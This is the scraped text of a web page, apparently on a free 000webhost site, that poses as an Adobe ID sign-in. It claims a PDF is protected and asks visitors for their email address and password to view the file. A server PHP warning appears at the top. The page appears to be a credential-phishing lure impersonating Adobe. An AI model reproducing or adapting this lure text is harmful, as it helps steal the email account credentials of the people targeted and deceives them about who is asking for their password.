 Warning: set_time_limit() has been disabled for security reasons in /storage/ssd2/367/2584367/public_html/index.php on line 6
Adobe ID
Sign in with your email
PDF
Receiver Email address
Password
Stay signed in
This PDF is protected
Uncheck on public devices.
VIEW FILE
Sign in with your receiving email and password.
Bē
Powered by 000webhost